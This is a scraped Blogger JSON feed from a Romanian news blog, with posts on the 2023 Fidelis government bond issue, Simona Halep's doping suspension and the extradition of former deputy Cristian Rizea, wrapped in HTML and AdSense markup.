text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s1024\/bani.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/w400-h266\/bani.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EAceste cifre sunt considerate promiţătoare de Marcel Murgoci, broker la Estinvest, care observă că era de aşteptat. Potrivit datelor agregate de Ziarul Financiar din platformele brokerilor, subscrierile pe tranşa în euro cu o dobândă anuală de 5,8% pe an pe o perioadă de 5 ani sunt de 27,5 milioane de lei, în timp ce subscrierile pentru tranşa cu o scadenţă de un an şi un cupon de 3,7% pe an sunt de 20 milioane de lei.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ceea ce priveşte tranşele denominate în lei, cifrele sunt următoarele: 5,5 milioane de lei pentru tranşa pe un an cu 6,7% pe an, 2,9 milioane de lei pentru cea pe trei ani cu 7,35% dobândă pe an şi 805.000 de lei pentru tranşa donatorilor de sânge, respectiv 7,7% dobândă pe o perioadă de un an.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EOrdinele pentru tranşa donatorilor pot fi plasate doar de investitorii care au donat sânge începând cu data de 30 septembrie 2022 şi\/sau care donează în perioada derulării ofertei de vânzare de titluri de stat Fidelis. În plus faţă de o dobândă mai mare, donatorii de sânge pot investi un minim de 500 de lei, faţă de 5.000 de lei în cazul celorlalte tranşe.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn contextul actual, rata de referință pentru RON 1Y este situată în jurul valorii de 7%, iar dobânda aferentă tranșei pentru cei care nu donează sânge pare relativ mică. În mod evident, target-ul este clar: încurajarea donării de sânge, astfel încât să se obțină o \"primă\" de aproximativ 0,7% peste media emisiunilor tranzacționate în prezent. La scadența de 3 ani, dobânda este de 7,35% față de 7,05% benchmark, rezultând o primă de 0,3%. În general, dobânzile pentru RON au scăzut considerabil începând din acest an, în special pe termenele lungi. Conform afirmațiilor brokerului BT CP, Paul Ardelean.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EProcedura de alocare a titlurilor de stat subscrise în cadrul ofertei va fi realizată la data de 11 aprilie 2023, iar numărul final de titluri de stat oferite va fi stabilit de către emitent în colaborare cu sindicatul de intermediere. Ordinele referitoare la subscrierile acordate investitorilor, bazate pe subscrierile validate de membrii sindicatului de intermediere\/Participanții Eligibili, vor fi înregistrate în sistemul de tranzacționare al BVB destinat ofertelor publice (titluri de stat). Data estimată pentru începerea tranzacționării este 18 aprilie 2023.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎncepând cu vara anului 2020 și până la finalul anului 2022, MFP a obținut finanțări de 15 mld. lei de la investitori prin intermediul titlurilor de stat Fidelis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EPersoanele fizice rezidente și nerezidente cu vârsta de peste 18 ani pot subscrie la această ofertă prin intermediul consorțiului de intermediere sau a intermediarilor care au semnat angajamentul de respectare a condițiilor de desfășurare a ofertei, precum și de respectare a prevederilor prospectului de emisiune, având angajamentul transmis către Lead Manager.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConsorțiul este format din BT Capital Partners\u0026amp;Banca Transilvania, Banca Comercială Română, BRD – Groupe Societe Generale și Alpha Bank România și va oferi titluri de stat Fidelis denominate în lei și euro în cadrul ofertei publice de vânzare derulate la Bursa de Valori București.\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/1658977817484688325\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/1658977817484688325"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/03\/titluri-de-stat-fidelis-aprilie-2023-11-editie.html","title":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s72-w400-h266-c\/bani.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://stiri.robloguri.info/feeds/posts/default?alt=json-in-script&callback=jQuery111002128624434168387_1768753952973&_=1768753952974
body_size: 70999
content:
// API callback
jQuery111002128624434168387_1768753952973({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158"},"updated":{"$t":"2024-11-08T17:05:09.047+02:00"},"category":[{"term":"Sport"},{"term":"Justitie"},{"term":"Politica"},{"term":"Economie"},{"term":"Tenis"},{"term":"Financiar"},{"term":"Local"},{"term":"Diverse"},{"term":"EMAG"},{"term":"Gadget"},{"term":"Black Friday"},{"term":"Craiova"},{"term":"Filme"},{"term":"Simona Halep"},{"term":"Cinema"},{"term":"Social"},{"term":"Tehnologie"},{"term":"Extern"},{"term":"Muzica"},{"term":"Fotbal"},{"term":"Victor Ponta"},{"term":"Reduceri"},{"term":"Educatie"},{"term":"Monden"},{"term":"Televiziuni"},{"term":"Traian Basescu"},{"term":"Carti"},{"term":"Gigi Becali"},{"term":"Internet"},{"term":"Irina Begu"},{"term":"Klaus Iohannis"},{"term":"PSD"},{"term":"Auto"},{"term":"Elena Udrea"},{"term":"Google"},{"term":"Handbal"},{"term":"Meteo"},{"term":"PDL"},{"term":"PNL"},{"term":"Afiliere"},{"term":"Alexandra Dulgheru"},{"term":"Autori"},{"term":"Crin Antonescu"},{"term":"Media"},{"term":"Poze"},{"term":"Sanatate"},{"term":"Stiri"}],"title":{"type":"text","$t":"Stiri de ultima ora, stiri despre politica, justitie, economie"},"subtitle":{"type":"html","$t":"Stiri politice, financiare si mondene. Carti in biblioteca online. Filme, muzica, bancuri, reduceri, trucuri, sfaturi si wallpapere."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"250"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8018958822689173618"},"published":{"$t":"2023-04-28T09:06:00.002+03:00"},"updated":{"$t":"2023-04-28T09:06:15.486+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Simona Halep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tenis"}],"title":{"type":"text","$t":"Simona Halep: Explicații și detalii despre suspendarea sa"},"content":{"type":"html","$t":"Simona Halep, una dintre cele mai bune jucătoare de tenis din lume, a fost suspendată din tenisul mondial în octombrie 2022, după ce a fost depistată pozitiv la roxadustat, o substanță interzisă de către Agenția Pentru Integritatea Tenisului (ITIA).\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s1060\/Simona%20Halep.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"636\" data-original-width=\"1060\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/w640-h384\/Simona%20Halep.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎntr-un interviu acordat platformei Tennis Majors, Simona Halep a explicat că a fost victima unei contaminări a unuia dintre suplimentele sale alimentare și că mai mulți experți, mandatați de jucătoarea de 31 de ani, au stabilit că aceste urme au fost rezultatul acestei contaminări.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, conform articolului 7.12.1 din Programul Antidoping din Tenis (TADP), Simona Halep a fost suspendată provizoriu și riscă până la patru ani de suspendare. Ea este prima jucătoare de top depistată pozitiv la un control antidoping de la suspendarea răsunătoare a Mariei Sharapova în 2016.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep, câștigătoare a două titluri de Grand Slam la Roland Garros și Wimbledon, a fost testată pozitiv la US Open 2022, acolo unde a fost învinsă în primul tur de ucraineanca Daria Snigur, cu scorul de 2-6, 6-0, 4-6.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ciuda suspendării provizorii, Simona Halep a declarat că se simte la fel de puternică ca înainte și că vrea să continue să joace tenis. Cu toate acestea, pe perioada suspendării, ea nu poate participa la niciun turneu.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESimona Halep a cerut să fie audiată de o instanță independentă, dar mai multe audieri au fost amânate sau anulate de către ITF. Ea a subliniat că nu dorește să primească un tratament special, ci vrea doar să fie judecată cât mai curând posibil.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ECu toate acestea, Federația Internațională de Tenis (ITF) a respins probele oferite de româncă. Simona Halep a cerut astfel să fie audiată de o instanță independentă. Ea a subliniat că nu a dorit să vorbească despre acest subiect pentru că este unul delicat și emoționant, însă simte nevoia să le vorbească suporterilor și fanilor săi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EConcluzionând, suspendarea Simonei Halep din tenisul mondial a fost o surpriză pentru fanii săi, dar și pentru întreaga comunitate a tenisului. În ciuda acestui fapt, ea rămâne unul dintre cei mai buni jucători de tenis din lume și speră să se întoarcă cât mai curând posibil pe terenurile de tenis.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003ESursa: DigiSport\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8018958822689173618\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8018958822689173618"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/simona-halep-explicatii-si-detalii-despre-suspendare.html","title":"Simona Halep: Explicații și detalii despre suspendarea sa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPeunRwAXdRaERuDUwSZ_GGhMOodM84I1ueGV1c6L9TY66agcZyUJURF1MFoYonIRjhtgKLw4D5gN52NWTPc_aGw9t2dv1QUJoomqLSLfCIF5oujYBfYs5xbKasqx3kVsy9fKo5IuP5ELFD8AbEZxQXOYqSS492AX_3EIozTr23sRldaTervorG_A\/s72-w640-h384-c\/Simona%20Halep.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4137832583278476093"},"published":{"$t":"2023-04-28T08:40:00.001+03:00"},"updated":{"$t":"2023-04-28T08:40:18.956+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Justitie"}],"title":{"type":"text","$t":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"},"content":{"type":"html","$t":"Fostul deputat român, Cristian Rizea, a fost declarat indezirabil de către autoritățile Republicii Moldova și extrădat în România, unde trebuie să execute o pedeapsă de patru ani și opt luni de închisoare cu executare pentru trafic de influență și spălare de bani. Rizea a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, după ce a fost declarat persoană indezirabilă pentru următorii 15 ani, de Inspectoratul General pentru Migrație de la Chișinău. Conform procedurilor legale, străinul a fost îndepărtat sub escortă de pe teritoriul național de către personalul specializat al IGM. Decizia a fost luată de către autoritatea competentă pentru străini din oficiu sau la propunerea unor alte autorități cu competențe în domeniul ordinii publice și al securității naționale.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s780\/Cristian%20Rizea.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/w640-h362\/Cristian%20Rizea.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Esursă foto: Digi24\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr\u003E\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr\u003ECristian Rizea este un fost deputat român, care a fost condamnat la patru ani și opt luni închisoare cu executare în România pentru trafic de influență, spălare de bani și influențarea declarațiilor. Acesta a fost dat în urmărire internațională de autoritățile române și a fost căutat în mai multe state, printre care și Republica Moldova. În urma deciziei autorităților moldovene, acesta a fost declarat indezirabil și extrădat în România.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EDecizia luată de autoritățile Republicii Moldova este o măsură asiguratorie care este dispusă împotriva unui străin care a desfășurat, desfășoară ori în a cărui privință există indicii temeinice că intenționează să desfășoare activități de natură să pună în pericol securitatea națională sau ordinea publică. Astfel de decizii pot fi luate de către autorități atunci când există motive întemeiate să se considere că străinul în cauză reprezintă un pericol pentru statul respectiv.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn cazul lui Cristian Rizea, decizia de a-l declara persoană indezirabilă a fost luată de către Inspectoratul General pentru Migrație de la Chișinău, care a constatat că acesta reprezintă un pericol pentru securitatea națională și ordinea publică. Acesta a fost îndepărtat sub escortă de pe teritoriul Republicii Moldova, întrucât autoritățile din această țară nu doresc să aibă persoane care reprezintă un astfel de pericol pentru securitatea națională și ordinea publică.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn concluzie, declararea lui Cristian Rizea ca persoană indezirabilă în Republica Moldova și extrădarea sa în România reprezintă o măsură importantă luată de autoritățile moldovene și o dovadă a faptului că acestea colaborează cu autoritățile din alte țări pentru a menține securitatea și ordinea publică. De asemenea, acest caz demonstrează faptul că nimeni nu este mai presus de lege și că toți cei care încalcă legea trebuie să răspundă pentru faptele lor.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003Esursă: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/evenimente\/cristian-rizea-a-fost-declarat-indezirabil-de-catre-republica-moldova-si-extradat-in-romania-2330275\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- rezumate in postare --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"8279943023\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4137832583278476093\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4137832583278476093"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2023\/04\/fostul-deputat-roman-cristian-rizea-extradat-din-moldova.html","title":"Fostul deputat român Cristian Rizea, declarat indezirabil și extrădat din Republica Moldova pentru infracțiuni de corupție"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rofQLnOuo3ZK4_TAcJgENohHZIsG6omJ5hHkHF4GqhvS2E76NroFWLc4dAVqZqQnUeZwGZdQiGXMUPTDxCCPpdP8Lk3I2z3h-1eoripHtvv03wCtl2-kPrLhu2EVxO9_2TWJ9bYUplz8r77dtucE11w9Z1csV1-WoF4hSymVETbeUBbonbr34Fep\/s72-w640-h362-c\/Cristian%20Rizea.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-1658977817484688325"},"published":{"$t":"2023-03-28T08:26:00.002+03:00"},"updated":{"$t":"2023-03-28T08:26:29.054+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Financiar"}],"title":{"type":"text","$t":"Titluri de stat Fidelis 2023, a 11-a ediţie: Tot ce trebuie să ştii"},"content":{"type":"html","$t":"Ediţia a 11-a a emisiunii de Titluri de stat Fidelis a debutat cu succes, cu o tranşă premium pentru donatorii de sânge. În prima zi, românii au subscris un total de 56 milioane de lei, din care 47 milioane de lei au fost pe segmentul denominate în \u003Ca href=\"https:\/\/cursvalutar.weebly.com\/curs-euro-la-zi.html\" target=\"_blank\"\u003Eeuro\u003C\/a\u003E, cu o dobândă de 5,8% pe an. Investitorii mici au alocat 11 milioane de euro pentru această ofertă de subscriere, iar titlurile sunt neimpozabile la tranzacţionare şi câştigul din dobânzi.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/s1024\/bani.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip-0DXzo8ruUfAB6vEIoUgBf1D78FL73nMbaz0ErJQ32nRKm_pSTgCO8puPBFvRB-_KSCZVGjABHBSCSajZRz2veZ5cOfFHsSnm-vhZtyT9XMjd4-pQMca6OQiPGvRWMK0JhzuZzRsmgN-YShBt5BmcICajQBHORwM4M1ZJRRP271gLhTMbkbWjEip\/w400-h266\/bani.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--rezumate in postare--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cbr \/\u003EAceste cifre sunt considerate promiţătoare de Marcel Murgoci, broker la Estinvest, care observă că era de aşteptat. Potrivit datelor agregate de Ziarul Financiar din platformele brokerilor, subscrierile pe tranşa în euro cu o dobândă anuală de 5,8% pe an pe o perioadă de 5 ani sunt de 27,5 milioane de lei, în timp ce subscrierile pentru tranşa cu o scadenţă de un an şi un cupon de 3,7% pe an sunt de 20 milioane de lei.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn ceea ce priveşte tranşele denominate în lei, cifrele sunt următoarele: 5,5 milioane de lei pentru tranşa pe un an cu 6,7% pe an, 2,9 milioane de lei pentru cea pe trei ani cu 7,35% dobândă pe an şi 805.000 de lei pentru tranşa donatorilor de sânge, respectiv 7,7% dobândă pe o perioadă de un an.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EOrdinele pentru tranşa donatorilor pot fi plasate doar de investitorii care au donat sânge începând cu data de 30 septembrie 2022 şi\/sau care donează în perioada derulării ofertei de vânzare de titluri de stat Fidelis. În plus faţă de o dobândă mai mare, donatorii de sânge pot investi un minim de 500 de lei, faţă de 5.000 de lei în cazul celorlalte tranşe.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003EÎn contextul actual, rata de referință pentru RON 1Y este situată în jurul valorii de 7%, iar dobânda aferentă tranșei pentru cei care nu donează sânge pare relativ mică. În mod evident, target-ul este clar: încurajarea donării de sânge, astfel încât să se obțină o \"primă\" de aproximativ 0,7% peste media emisiunilor tranzacționate în prezent. La scadența de 3 ani, dobânda este de 7,35% față de 7,05% benchmark, rezultând o primă de 0,3%. În general, dobânzile 